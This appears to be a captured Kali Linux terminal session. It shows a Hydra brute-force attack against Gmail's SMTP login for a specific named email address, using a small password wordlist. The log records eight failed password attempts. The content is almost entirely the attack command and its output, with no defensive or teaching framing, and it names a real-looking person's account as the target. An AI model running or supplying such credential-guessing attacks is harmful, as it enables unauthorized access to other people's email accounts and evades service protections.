 (root💀kali)-[/home/kali]
# hydra -l danielescanohdez@gmail.com -P passwrd.lst -s 465 -S -v -V -t 1 smtp.gmail.com smtp 1 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-14 11:09:49
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Google Mail and others have bruteforce and hydra detection and send false positives. You are not doing anything ille
gal right?!
[WARNING] !read the above!
[DATA] max 1 task per 1 server, overall 1 task, 8 login tries (l:1/p:8), ~8 tries per task
[DATA] attacking smtps://smtp.gmail.com:465/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target smtp.gmail.com - login "danielescanohdez@gmail.com" - pass "1074" - 1 of 8 [child 0] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "danielescanohdez@gmail.com" - pass "1231234" - 2 of 8 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "danielescanohdez@gmail.com" - pass "124gsg" - 3 of 8 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "danielescanohdez@gmail.com" - pass "sdgsdgsg" - 4 of 8 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "danielescanohdez@gmail.com" - pass "sgsdgsd" - 5 of 8 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "danielescanohdez@gmail.com" - pass "sdgs3423" - 6 of 8 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "danielescanohdez@gmail.com" - - 7 of 8 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "danielescanohdez@gmail.com" - - 8 of 8 [child 0] (0/0)
[STATUS] attack finished for smtp.gmail.com (waiting for children to complete tests)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-14 11:10:01